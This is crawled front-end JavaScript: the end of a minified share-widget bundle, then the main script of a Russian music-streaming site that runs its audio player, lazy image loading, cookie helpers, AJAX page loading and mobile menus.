							"object" === (void 0 === i ? "undefined" : u(i)) && null !== i && Object.keys(o).forEach(function(i) {
								var r = o[i],
									s = "contentByService." + e + "." + i;
								void 0 === v.default.get(t, "content." + i) && void 0 === v.default.get(t, "contentByService." + e + "." + i) || v.default.set(n, s, r)
							})
						})
					} else {
						var s = i;
						Object.keys(s).forEach(function(e) {
							var i = s[e],
								r = o + "." + e;
							void 0 !== v.default.get(t, o + "." + e) && v.default.set(n, r, i)
						})
					}
			}), n
		}

		function c(e, t, n) {
			var o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {},
				i = r(t, e),
				a = s(n),
				c = l(a, i),
				u = l(o, i);
			return new _(i, c, u)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.Storage = void 0;
		var u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			p = function() {
				function e(e, t) {
					var n = [],
						o = !0,
						i = !1,
						r = void 0;
					try {
						for (var s, a = e[Symbol.iterator](); !(o = (s = a.next()).done) && (n.push(s.value), !t || n.length !== t); o = !0);
					} catch (e) {
						i = !0, r = e
					} finally {
						try {
							!o && a.return && a.return()
						} finally {
							if (i) throw r
						}
					}
					return n
				}
				return function(t, n) {
					if (Array.isArray(t)) return t;
					if (Symbol.iterator in Object(t)) return e(t, n);
					throw new TypeError("Invalid attempt to destructure non-iterable instance")
				}
			}(),
			d = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var o = t[n];
						o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
					}
				}
				return function(t, n, o) {
					return n && e(t.prototype, n), o && e(t, o), t
				}
			}();
		t.createSchema = r, t.fromDataset = s, t.applyWhitelist = l, t.default = c;
		var h = n(11),
			f = o(h),
			m = n(82),
			v = o(m),
			_ = t.Storage = function() {
				function e() {
					i(this, e);
					for (var t = arguments.length, n = Array(t), o = 0; o < t; o++) n[o] = arguments[o];
					this._options = f.default.apply(void 0, [!0, {}].concat(n))
				}
				return d(e, [{
					key: "merge",
					value: function(e) {
						(0, f.default)(!0, this._options, e)
					}
				}, {
					key: "get",
					value: function(e, t) {
						if (t && e.match(/^content\./)) {
							var n = e.replace(/^content\./, "contentByService." + t + "."),
								o = v.default.get(this._options, n);
							if (void 0 !== o) return o
						}
						return v.default.get(this._options, e)
					}
				}]), e
			}(),
			y = {
				_defaults: {
					group: "content",
					type: "string"
				},
				bare: {
					group: "theme",
					type: "boolean"
				},
				copy: {
					group: "theme",
					type: "string"
				},
				counter: {
					group: "theme",
					type: "boolean"
				},
				lang: {
					group: "theme",
					type: "string"
				},
				limit: {
					group: "theme",
					type: "string"
				},
				nonce: {
					group: "theme",
					type: "string"
				},
				popupPosition: {
					group: "theme",
					type: "string"
				},
				popupDirection: {
					group: "theme",
					type: "string"
				},
				services: {
					group: "theme",
					type: "string"
				},
				size: {
					group: "theme",
					type: "string"
				},
				direction: {
					group: "theme",
					type: "string"
				}
			}
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			for (var t = e.split("."), n = [], o = 0; o < t.length; o++) {
				for (var i = t[o];
					"\\" === i[i.length - 1] && void 0 !== t[o + 1];) i = i.slice(0, -1) + ".", i += t[++o];
				n.push(i)
			}
			return n
		}
		var i = n(83);
		e.exports = {
			get: function(e, t, n) {
				if (!i(e) || "string" != typeof t) return void 0 === n ? e : n;
				for (var r = o(t), s = 0; s < r.length; s++) {
					if (!Object.prototype.propertyIsEnumerable.call(e, r[s])) return n;
					if (void 0 === (e = e[r[s]]) || null === e) {
						if (s !== r.length - 1) return n;
						break
					}
				}
				return e
			},
			set: function(e, t, n) {
				if (!i(e) || "string" != typeof t) return e;
				for (var r = e, s = o(t), a = 0; a < s.length; a++) {
					var l = s[a];
					i(e[l]) || (e[l] = {}), a === s.length - 1 && (e[l] = n), e = e[l]
				}
				return r
			},
			delete: function(e, t) {
				if (i(e) && "string" == typeof t)
					for (var n = o(t), r = 0; r < n.length; r++) {
						var s = n[r];
						if (r === n.length - 1) return void delete e[s];
						if (e = e[s], !i(e)) return
					}
			},
			has: function(e, t) {
				if (!i(e) || "string" != typeof t) return !1;
				for (var n = o(t), r = 0; r < n.length; r++) {
					if (!i(e)) return !1;
					if (!(n[r] in e)) return !1;
					e = e[n[r]]
				}
				return !0
			}
		}
	}, function(e, t, n) {
		"use strict";
		var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
			return typeof e
		} : function(e) {
			return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
		};
		e.exports = function(e) {
			var t = void 0 === e ? "undefined" : o(e);
			return null !== e && ("object" === t || "function" === t)
		}
	}]);
}

--- FILE ---
content_type: application/javascript
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/js/main.min.js?v1710483437
body_size: 9260
content:
var video_p = null;		function lazyLoad() {
    if (myCallBackCaptcha(), !1 === imgActive) {
        imgActive = !0;
        var e = [].slice.call(document.querySelectorAll("img[data-src]"));
        setTimeout(function() {
            e.forEach(function(a) {
                a.getBoundingClientRect().top <= window.innerHeight && a.getBoundingClientRect().right <= window.innerWidth && a.getBoundingClientRect().left >= 0 && a.getBoundingClientRect().bottom >= 0 && "none" !== getComputedStyle(a).display && void 0 !== a.dataset.src && (a.src = a.dataset.src, a.removeAttribute("data-src"), a.dataset.srcset && (a.srcset = a.dataset.srcset, a.removeAttribute("data-srcset")), a.parentElement.classList.contains("img-lazy") && a.closest(".img-lazy").classList.remove("img-lazy"), e = e.filter(function(e) {
                    return e !== a
                }))
            }), imgActive = !1
        }, 200)
    }
}

function getCookie(e) {
    try {
        var a = document.cookie.match(new RegExp("(?:^|; )" + e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return a ? decodeURIComponent(a[1]) : void 0
    } catch (e) {
        return void console.log(e)
    }
}

function setCookie(e, a, t) {
    try {
        var o = (t = t || {}).expires;
        if ("number" == typeof o && o) {
            var i = new Date;
            i.setTime(i.getTime() + 1e3 * o), o = t.expires = i
        }
        o && o.toUTCString && (t.expires = o.toUTCString());
        var n = e + "=" + (a = encodeURIComponent(a));
        for (var l in t) {
            n += "; " + l;
            var s = t[l];
            !0 !== s && (n += "=" + s)
        }
        document.cookie = n
    } catch (e) {
        console.log(e)
    }
}

function deleteCookie(e) {
    setCookie(e, "", {
        expires: -1
    })
}

function adsenceInit() {
    $("body").find("ins").each(function() {
        try {
            $(this).height() > 0 && (adsbygoogle = window.adsbygoogle || []).push({})
        } catch (e) {
            console.log(e)
        }
    })
}

function symbolLimit() {
    if (window.matchMedia("(max-width: 767px)").matches) {
        for (var e = $("body").find(".player__track-name-init"), a = 0; a < e.length; a++) {
            var t = e[a];
            $(t).height() >= "30" && $(t).addClass("player__track-name_min"), $(t).height() >= "35" && $(t).addClass("player__track-name_min_hidden")
        }
        try {
            for (a = 0; a < e.length; a++) {
                if (t = e[a], (t = $(t).find(".visible-on-mobile")[0]).offsetHeight > 32 && $(t).html().indexOf("&shy;") < 1) {
                    for (var o = $(t).html().split(" "), i = 0; i < o.length; i++) o[i].length > 4 && (o[i] = o[i].replace(/([аоеуэёюяыиь])/gi, "$1&shy;").replace('&shy;"', '"'));
                    o = o.join(" "), $(t).html(o)
                }
                for (i = 0; t.offsetHeight > 32 && !(++i > 5);) delete(o = $(t).html().split(" "))[o.length - 1], o[o.length - 2] += "...", $(t).html(o.join(" ").trim())
            }
        } catch (e) {
            console.log(e)
        }
    }
}

function mobileButtons() {
    window.matchMedia("(max-width: 767px)").matches && (save_audio_to_cookie = !1, $("body").on("click, touchend", ".js-player-mobile-filter", function() {
        try {
            $("body").find(".js-main-filter .banner-container-full-width").remove(), $("body").find(".player-mobile-filter .player-mobile-filter-items").html($("body").find(".js-main-filter").html())
        } catch (e) {
            console.log(e)
        }
        return $("body").find(".player-mobile-filter").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-filter", function() {
        return $("body").find(".player-mobile-filter").removeClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-player-mobile-sort", function() {
        try {
            var e = $("body").find(".songs-sort-block input");
            $("body").find(".player-mobile__item-sort_active").removeClass("player-mobile__item-sort_active");
            for (var a = 0; a < e.length; a++) {
                var t = $(e[a]).attr("id"),
                    o = $(e[a]).next().find("a").attr("href");
                $("body").find("#" + t + "-mobile").next().find("a").attr("href", o), $(e[a]).prop("checked") ? $("body").find("#" + t + "-mobile").prop("checked", !0).next().find("a").addClass("player-mobile__item-sort_active") : $("body").find("#" + t + "-mobile").prop("checked", !1)
            }
        } catch (e) {
            console.log(e)
        }
        return $("body").find(".player-mobile-sort").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-sort", function() {
        return $("body").find(".player-mobile-sort").removeClass("player-mobile-menu-page_visible"), !1
    }))
}

function preloadNext(e) {
    try {
        if ($("body").find(".prev-next-song__next").length < 1) {
            var a = $(fixedPlayer).find("audio"),
                t = $(a).attr("data-fixed-id"),
                o = 0;
            do {
                if (++o > 10) break;
                var i = $("body").find('audio[data-id="' + t + '"]');
                i.length > 1 && $(i[1]).closest(".player-container").remove()
            } while (i.length > 1);
            var n = $("body").find("audio");
            for (o = 0; o < n.length && !(void 0 !== (l = $(n[o]).attr("data-id")) && l == t && o + 1 < n.length); o++);
            o == n.length - 2 && getAjaxNextPage()
        }
    } catch (e) {
        console.log(e)
    }
    var l
}

function errorEvent(e) {
    console.log("error song"), e.target.pause(), nextSong()
}

function timeupdateEvent() {
    $("body").find(".loading-track").removeClass("loading-track");
    var e = this.currentTime / this.duration;
    try {
        setCookie("audio_timeline", e.toFixed(2), {
            expires: 84600
        })
    } catch (e) {
        console.log(e)
    }
    this.loop = $("body").hasClass("audio_loop");
    var a = $(this).attr("data-fixed-id");
    $(fixedPlayer).find(".track-controls__seek-bar").val(e);
    var t = $('audio[data-id="' + a + '"]').closest(".player-container");
    $(t).find(".track-controls__seek-bar").val(e), $(t).find(".track-controls__time").html(secondsToTime(this.currentTime)), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), this.paused || $(t).hasClass("player-container_active") || $(t).addClass("player-container_active"), this.paused || $(t).find(".player__play-pause-btn").hasClass("player__play-pause-btn_active") || ($("body").find("main .player__play-pause-btn.player__play-pause-btn_active").removeClass("player__play-pause-btn_active"), $("body").find("main .player__play-pause-btn.player__play-pause-btn_pause").removeClass("player__play-pause-btn_pause"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_active"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"))
}

function loadedmetadataEvent() {
    var e = $(this).attr("data-fixed-id");
    try {
        var a = (new Date).getTime(),
            t = $("body").find('audio[data-id="' + e + '"]'),
            o = $(t).attr("data-init-time");
        void 0 != o && ($(t).attr("data-inited-time", a), $.post("/ajax/log_audio.php", {
            id: e,
            t: a - o,
            f: $(this).find("source:first-child").attr("src"),
            is_new: 2
        }))
    } catch (e) {
        console.log(e)
    }
    var i = this.currentTime / this.duration;
    $(fixedPlayer).find(".track-controls__seek-bar").val(i);
    var n = $('audio[data-id="' + e + '"]').closest(".player-container");
    $(n).find(".track-controls__seek-bar").val(i), $(n).find(".track-controls__time").html(secondsToTime(this.currentTime));
    var l = parseInt($(n).find(".player__length").attr("data-duration")),
        s = Math.floor(this.duration);
    if (l != s && (console.log(l, s, "different", e), $(n).find(".player__length").html(secondsToTime(this.duration))), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var r = getCookie("audio_timeline");
        void 0 != r && setTimeline(parseFloat(r))
    }
}

function endedEvent(e) {
    var a = $(this).attr("data-fixed-id");
    try {
        var t = $("body").find('audio[data-id="' + a + '"]');
        $(t).attr("data-is-ended", "1")
    } catch (e) {
        console.log(e)
    }
    e.target.duration > 0 && nextSong()
}

function canplaythroughEvent(e) {
    e.target.paused && e.target.play()
}

function audioPlay(e) {	/*	try{		if($(window).width() < 721) {			if(typeof is_test != 'undefined'){				$(video_p).closest('.pause_button').show();				if(typeof $(video_p).attr('src') == 'undefined') {					var src = $(video_p).attr('data-src');					$(video_p).attr('src', src);				}				video_p.play();			}		}	} catch(er) {		console.log(er);	}	*/    
    var a = $(e).closest(".player-container"),
        t = e;
    if ($(fixedPlayer).fadeIn(500), $(e).closest("#fixed-player").length < 1) {
        var o = $(e).attr("data-id");
        if (void 0 === o) return;
        var i = $(fixedPlayer).find("audio"),
            n = $(i).attr("data-fixed-id");
        if (o != n) {
            n = o;
            try {
                $(fixedPlayer).find("audio").remove(), t = $(e).clone(!1).appendTo($(e).parent()), window.sounds[$(e).attr("data-id")] = t[0], $(e).attr("data-id", "").attr("data-fixed-id", $(e).attr("data-id")).appendTo($(fixedPlayer).find(".player-container"));
                var l = (new Date).getTime();
                $(t).attr("data-init-time", l), $(t).attr("data-is-ended", "0"), i = $(fixedPlayer).find("audio"), $(i[0]).addClass("need-play"), $(i[0]).closest(".player-container").addClass("loading-track"), i[0].pause(), $(i).attr("data-fixed-id", n), void 0 != $(i).attr("preload") && "" != $(i).attr("preload") || $(i).attr("preload", "metadata"), save_audio_to_cookie && setCookie("audio_id", n, {
                    expires: 84600
                }), i[0].load(), $(a).addClass("loading-track");
                try {
                    i[0].removeEventListener("error", errorEvent, !1), i[0].removeEventListener("timeupdate", timeupdateEvent, !1), i[0].removeEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].removeEventListener("ended", endedEvent, !1)
                } catch (e) {
                    console.log(e)
                }
                i[0].addEventListener("error", errorEvent, !1), i[0].addEventListener("timeupdate", timeupdateEvent, !1), i[0].addEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].addEventListener("ended", endedEvent, !1), $(fixedPlayer).find(".player__track-name").html($(a).find(".player__track-name").html()), $(fixedPlayer).find(".player__track-name").attr("href", $(a).find(".player__track-name").attr("href"));
                var s = $(fixedPlayer).find(".track-controls__volume-control").val(),
                    r = getCookie("audio_volume");
                void 0 != r && (s = r), i[0].volume = s, $(a).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".player__likes span").html($(a).find(".player__likes span").html()), $(fixedPlayer).find(".player__likes").attr("class", $(a).find(".player__likes").attr("class")).attr("data-id", o), $(fixedPlayer).find(".player__favorite").attr("class", $(a).find(".player__favorite").attr("class")), $(fixedPlayer).find(".player__download").attr("href", $(a).find(".player__download").attr("href")), window.matchMedia("(max-width: 767px)").matches && ($("body").find("main .player__track-name-init").fadeIn(), $("body").find("main .player-container-bottom, .main .player__element_mobile").hide(), $(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
            } catch (e) {}
        }
        $(".player-container").removeClass("player-container_active"), $("body").find(".player-container_main").addClass("player-container_active"), $('audio[data-id="' + o + '"]').closest(".player-container").addClass("player-container_active")
    } else i = $(fixedPlayer).find("audio"), n = $(i).attr("data-fixed-id");
    try {
        clearTimeout(playerTimer)
    } catch (e) {}
    playerTimer = setTimeout(function() {
        try {
            var e = $(fixedPlayer).find("audio");
            e[0].paused && $(e[0]).hasClass("need-play") && e[0].play(), $(e[0]).removeClass("need-play")
        } catch (e) {}
    }, 1e3);
    try {
        i[0].removeEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent)
    } catch (e) {
        console.log(e)
    }
    i[0].addEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent), i[0].play(), $("body").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $('audio[data-id="' + n + '"]').closest(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), preloadNext(t)
}

function audioPause(e) {
    try {
        var a = $(fixedPlayer).find("audio");
        $(a[0]).removeClass("need-play"), a[0].pause();
        var t = $(a).attr("data-fixed-id");
        $("body").find('audio[data-id="' + t + '"]').closest(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), deleteCookie("audio_id")
    } catch (e) {}
}

function getAjaxNextPage() {
    var e = $("body").find(".pagination__list");
    if (e.length > 0) {
        var a = $(e).attr("data-next-page");
        $(e).attr("data-next-page", ""), "" != a && $.post(a, {
            ajaxNextPage: 1
        }).done(function(e) {
            var t = a;
            try {
                var o = e.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                if (a = null === (a = e.match(/data-next-page="(.*?)"/i)) ? "" : a[1], $("body").find(".pagination__list").attr("data-next-page", a), null !== o) {
                    var i = location.protocol + "//" + location.host;
                    console.log(i + t);
                    var n = {
                        url: location.href
                    };
                    window.history.pushState(n, "", "/user/logout" == t ? i : i + t), $("body").find(".pagination").remove(), $("body").find(".js-playlist").append(o[1]), adsenceInit(), symbolLimit()
                }
            } catch (e) {
                console.log(e)
            }
            lazyLoad()
        })
    }
}

function nextSong() {
    var e = $("body").find(".fixed-player audio").attr("data-fixed-id");
    try {
        var a = $("body").find('audio[data-id="' + e + '"]'),
            t = $(a).attr("data-inited-time"),
            o = $(a).attr("data-init-time");
        if (void 0 != o) {
            var i = (new Date).getTime();
            void 0 == t && (t = i);
            var n = $(a).attr("data-is-ended");
            $(a).attr("data-inited-time", t), $.post("/ajax/log_audio.php", {
                id: e,
                t: t - o,
                f: $(a).attr("data-src"),
                is_new: 2,
                is_next: i - o,
                is_ended: n
            })
        }
    } catch (e) {
        console.log(e)
    }
    try {
        var l = $("body").find(".prev-next-song__next");
        if (l.length > 0) {
            updatePage(l.attr("href"));
            var s = $("body").find(".player-container_main audio");
            s.length > 0 && audioPlay(s[0])
        } else {
            for (var r = $(fixedPlayer).find("audio"), d = (e = $(r).attr("data-fixed-id"), $("body").find("audio")), c = !1, m = 0; m < d.length; m++) {
                var _ = $(d[m]).attr("data-id");
                if (void 0 !== _ && _ == e && m + 1 < d.length) {
                    $(d[m + 1]).attr("data-fixed-id") != e && (audioPlay(d[m + 1]), c = 1);
                    break
                }
            }!c && d.length > 1 && audioPlay(d[0])
        }
    } catch (e) {
        console.log(e)
    }
}

function prevSong() {
    try {
        var e = $("body").find(".prev-next-song__prev");
        if (console.log(e), e.length > 0) {
            updatePage(e.attr("href"));
            var a = $("body").find(".player-container_main audio");
            a.length > 0 && audioPlay(a[0])
        } else {
            var t = $(fixedPlayer).find("audio"),
                o = $(t).attr("data-fixed-id"),
                i = $("body").find("audio");
            console.log(o), console.log(i.length);
            for (var n = i.length - 1; n > -1; n--) {
                var l = $(i[n]).attr("data-id");
                if (void 0 !== l && l == o && n - 1 > -1) {
                    audioPlay(i[n - 1]);
                    break
                }
            }
        }
    } catch (e) {
        console.log(e)
    }
}

function setVolume(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].volume = e, setCookie("audio_volume", e, {
        expires: 84600
    }), $(fixedPlayer).find(".track-controls__volume-control").val(e), $(o).find(".track-controls__volume-control").val(e)
}

function setTimeline(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].currentTime = e * a[0].duration, $(fixedPlayer).find(".track-controls__seek-bar").val(e), $(o).find(".track-controls__seek-bar").val(e)
}

function updatePage(e, a) {
    if (void 0 === a && (a = !1), void 0 !== e) {
        if (0 === e.indexOf("http")) return void(location.href = e);
        var t = location.protocol + "//" + location.host;
        if (console.log(t + e), !a) {
            var o = {
                url: location.href
            };
            window.history.pushState(o, "", "/user/logout" == e ? t : t + e)
        }
        $(".header-fixed-menu").removeClass("header-fixed-menu_visible"), $(".main-navigation").removeClass("main-navigation_visible"), $.ajax({
            url: e,
            type: "GET",
            async: !1
        }).done(function(e) {
            var a = e.match(/<meta itemprop="custom" content="start_page_content">([\S\s]*)<meta itemprop="custom" content="end_page_content">/i),
                t = e.match(/<title>([\S\s]*)<\/title>/i);
            if (null !== a) {
                if (document.title = t[1], console.log("page_wrapper updated"), $("body").find('meta[content ="start_page_content"]').next()[0].outerHTML = a[1], !i.match(/tags=/))
                    if (i.indexOf("#") > -1) {
                        var o = $('a[data-name="download"]');
                        o.length > 0 ? $("html, body").animate({
                            scrollTop: $(o).offset().top - 170
                        }, 200) : $("html, body").animate({
                            scrollTop: 200
                        }, 200)
                    } else $("html, body").animate({
                        scrollTop: 200
                    }, 200);
                if (a[1].indexOf("g-recaptcha") > 0) try {
                    myCallBackCaptcha()
                } catch (i) {
                    console.log(i)
                }
                if (a[1].indexOf("yandex-share-block ") > 0) {
                    console.log("update ya-share2");
                    try {
                        share2_init()
                    } catch (i) {
                        console.log(i)
                    }
                }
                try {
                    symbolLimit(), adsenceInit(), initJsDurations(), lazyLoad()
                } catch (i) {
                    console.log(i)
                }
            }
        }).fail(function() {})
    }
}

function secondsToTime(e) {
    var a = Math.floor(e / 3600),
        t = e % 3600,
        o = Math.floor(t / 60),
        i = t % 60,
        n = Math.ceil(i);
    return 60 === n && (n = 0, o += 1), 10 > n && (n = "0" + n), 60 === o && (o = 0, a += 1), 0 === a ? o + ":" + n : a + ":" + o + ":" + n
}

function canplayEvent() {
    $(this).attr("data-id"), this.duration
}

function errorEvent2() {
    $(this).attr("data-id"), this.duration
}

function addListenerAudio(e) {
    try {
        e.removeEventListener("canplay", canplayEvent, !1), e.removeEventListener("error", errorEvent2, !1)
    } catch (e) {
        console.log(e)
    }
    e.addEventListener("canplay", canplayEvent, !1), e.addEventListener("error", errorEvent2, !1)
}

function initJsDurations() {}

function setMenuSong(e) {
    var a = $("body").find(".player-mobile-menu__container"),
        t = $(e).find("audio").attr("data-id");
    void 0 !== $(e).find("audio").attr("data-fixed-id") && (t = $(e).find("audio").attr("data-fixed-id")), console.log(t), $(a).attr("data-id", t), $(a).find(".player-mobile-menu__track-name").html($(e).find(".player__track-name").html()), $(a).find(".show-all-link_player-mobile-menu").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".ws-likes-comments__comments").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".player-mobile-menu__link-to-video").hide(), $(a).find(".player-mobile-menu__link-to-lyrics").hide(), $(a).find(".player-mobile-menu__link-to-notes").hide(), $(a).find(".player__likes span").html($(e).find(".player__likes span").html()).parent().attr("data-id", t).parent().removeClass("ws-likes-comments__likes_liked"), $(e).find(".player__likes").hasClass("player__likes_green") && $(a).find(".player__likes").parent().addClass("ws-likes-comments__likes_liked"), $(a).find(".ws-comments span").html(0), $(a).find(".ws-add-to-play-list").attr("data-id", t), $(e).find(".player__favorite").hasClass("player__favorite_in-favorites") ? $(a).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(a).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>"), $.post("/ajax/get_info.php", {
        id: t
    }).done(function(e) {
        console.log(e);
        try {
            e.videos && $(a).find(".player-mobile-menu__link-to-video").attr("href", e.url).show(), e.notes && $(a).find(".player-mobile-menu__link-to-notes").attr("href", e.url).show(), e.text && $(a).find(".player-mobile-menu__link-to-lyrics").attr("href", e.url).show(), e.comments && $(a).find(".ws-comments span").html(e.comments)
        } catch (e) {}
    })
}

function getRandomInt(e, a) {
    return Math.floor(Math.random() * (a - e)) + e
}

var cur_ind_offer_1 = 0;
function rand_bottom_offer() {
    var e = offers_bottom.length - 1;
    ++cur_ind_offer > e && (cur_ind_offer = 0);
    var a = offers_bottom[cur_ind_offer];
    $(".subplayer-link-mobile").attr("href", a.url).html(a.txt)
	e = offers_banner.length - 1;
    cur_ind_offer_1++;
    if (cur_ind_offer_1 > e) {
        cur_ind_offer_1 = 0;
    }
    var item = offers_banner[cur_ind_offer_1];
    $('body').find('.js-rotate-banner').attr('href', item.url).find('img').attr('src', item.src);
}
var imgActive = !1;
document.addEventListener ? document.addEventListener("DOMContentLoaded", lazyLoad) : window.addEventListener ? window.addEventListener("load", lazyLoad) : window.attachEvent && window.attachEvent("onload", lazyLoad), document.addEventListener("scroll", lazyLoad), window.addEventListener("resize", lazyLoad), window.addEventListener("orientationchange", lazyLoad);
var start_from_cookie = !1,
    save_audio_to_cookie = !0;
window.sounds = [], $(document).ready(function() {	/*	video_p = document.getElementById('pause_v');	if(video_p.loop == true) {		video_p.loop = true;	} else {		video_p.addEventListener('ended', function () {			this.currentTime = 0;			this.play();		}, false);
	}	*/    try {
        "true" == getCookie("audio_loop") && $("body").addClass("audio_loop")
    } catch (e) {
        console.log(e)
    }
    symbolLimit(), mobileButtons(), $("body").on("click", ".container-close", function(e) {
        var a = $(e.target);
        $(a).closest(".player-container").find('input[type="radio"]').attr("checked", !1)
    }), 
		$("body").on("click touchend", ".ws-label", function() {
			console.log("in");
			try {
				// !0 !== $(this).hasClass("ws-label_active") ? (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".ws-container").removeClass("active"),
					// $(this).siblings(".ws-container").addClass("active"),
					// $(this).toggleClass("ws-label_active"), 
					// $("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active")
				// ) : 
				// (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active"),
					// $(this).siblings(".ws-container").removeClass("active")
				// )

				if (!$(this).hasClass("ws-label_active")) {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".ws-container").removeClass("active");
					$(this).siblings(".ws-container").addClass("active");
					$(this).toggleClass("ws-label_active");
					$("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active");
					return false;
				}
				else {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active");
					$(this).siblings(".ws-container").removeClass("active");
					return false;
				}
			} catch (e) {
				console.log(e)
			}
    }), 
		$(".header-fixed-block__sorter").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(".header-fixed-menu").toggleClass("header-fixed-menu_visible")
    }), $(".player-mobile-menu-button").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(this).toggleClass("player-mobile-menu-button_x"), $(".player-mobile-menu").toggleClass("player-mobile-menu_visible")
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".player-mobile-menu").hasClass("player-mobile-menu_visible") && (a.closest(".fixed-player").length || a.hasClass("fixed-player") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-button").removeClass("player-mobile-menu-button_x"), $(".player-mobile-menu").removeClass("player-mobile-menu_visible")))
    }), $("body").on("click touchend", ".player__mobile-menu, .player-mobile-menu-button", function() {
        return !$(this).hasClass("player-mobile-menu-button_x") || $(this).hasClass(".player__mobile-menu") ? (setMenuSong($(this).closest(".player-container")), $("body").toggleClass("body-no-scroll"), $("#player-mobile-menu").toggleClass("player-mobile-menu-page_visible")) : ($("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), $("body").removeClass("body-no-scroll")), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        a.closest(".player__mobile-menu").length || a.hasClass("player__mobile-menu") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"))
    }), $("body").on("click touchend", ".mobile-navigation__label", function() {
        return $("body").toggleClass("body-no-scroll"), $(this).toggleClass("mobile-navigation__label_checked"), $(".main-navigation").toggleClass("main-navigation_visible"), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".main-navigation").hasClass("main-navigation_visible") && (a.closest(".mobile-navigation__label").length || a.hasClass("mobile-navigation__label") || a.closest(".main-navigation_visible").length || a.hasClass("main-navigation_visible") || ($("body").removeClass("body-no-scroll"), $(".mobile-navigation__label").removeClass("mobile-navigation__label_checked"), $(".main-navigation").removeClass("main-navigation_visible")))
    }), window.matchMedia("(max-width: 767px)").matches && $("span.nested-trigger").on("click", function() {
        $(this).closest("li.nested").hasClass("open-nested-menu") ? ($(this).closest("li.nested").removeClass("open-nested-menu"), console.log("hasClass")) : ($("li.nested").removeClass("open-nested-menu"), $(this).closest("li.nested").addClass("open-nested-menu"), console.log("doesnt hasClass"))
    }), $("body").on("click", ".player__play-pause-btn", function(e) {
        $("body").addClass("player-open"), $(this).toggleClass("player__play-pause-btn_active");
        var a = $(this).closest(".player-container"),
            t = $(a).find("audio");
        $(this).hasClass("player__play-pause-btn_pause") ? (audioPause(t), $(this).removeClass("player__play-pause-btn_pause")) : (audioPlay(t), $(this).addClass("player__play-pause-btn_pause")), window.matchMedia("(max-width: 767px)").matches && $(a).closest("#fixed-player").length < 1 && ($(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
    }).on("click", ".player__loop", function(e) {
        var a = !$("body").hasClass("audio_loop");
        return deleteCookie("audio_loop"), setCookie("audio_loop", a, {
            expires: 84600
        }), a ? $("body").hasClass("audio_loop") || $("body").addClass("audio_loop") : $("body").removeClass("audio_loop"), console.log(a, getCookie("audio_loop")), !1
    }).on("keyup", ".search__input", function(e) {
